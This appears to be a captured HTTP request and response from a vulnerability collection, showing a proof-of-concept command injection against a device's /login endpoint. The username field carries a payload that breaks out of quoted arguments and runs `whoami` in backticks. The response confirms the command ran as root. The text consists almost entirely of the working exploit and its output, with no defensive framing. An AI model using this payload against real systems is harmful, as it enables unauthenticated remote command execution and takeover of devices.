 Raw Params Headers Hex
POST /login HTTP/1.1
Host: 10.1.20.2:8443
Connection: close
Content-Length: 42
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://10.1.20.2:8443
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/78.0.3904.87 Safari/537.36
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Referer: https://10.1.20.2:8443/module/login/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: lang=cn
op=login&username=1 2\',\'1\'\); `whoami`
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/json;charset=utf-8
Date: Sat, 09 Nov 2019 02:13:20 GMT
Connection: close
Content-Length: 104
{"err":"/bin/sh: root: command not found\n","exitcode":127,"out":"the user 1 does not exist\nerror:1\n"}
PeiQi 文库